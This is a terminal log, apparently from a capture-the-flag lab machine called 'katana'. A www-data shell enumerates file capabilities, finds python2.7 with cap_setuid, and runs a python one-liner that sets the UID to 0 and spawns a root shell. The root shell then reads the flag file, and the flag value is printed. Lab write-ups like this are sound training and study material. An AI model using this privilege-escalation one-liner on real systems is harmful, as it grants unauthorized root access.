 www-data@katana:/home/katana$ /sbin/getcap -r / 2>/dev/null
/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
www-data@katana:/home/katana$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
python -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
whoami
root
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
{R00t_key_Katana_91!}
#